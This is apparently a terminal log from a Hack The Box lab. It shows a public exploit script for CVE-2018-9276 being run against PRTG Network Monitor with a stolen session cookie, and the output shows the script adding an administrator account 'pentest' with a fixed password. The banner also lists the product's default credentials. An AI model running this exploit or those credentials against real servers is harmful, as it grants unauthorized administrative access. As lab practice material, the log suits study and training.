 Password: P3nT3st!
┌──(kali㉿kali)-[~/Documents/htb/challenges/netmon]
└─$ ./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.769301708.1678482064; _gid=GA1.4.941712534.1678482064; OCTOPUS1813713946=e0U4QTQyMjZGLTk2QzMtNEE4RC1BQkMyLTJCQTRBQkMwQThCRH0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!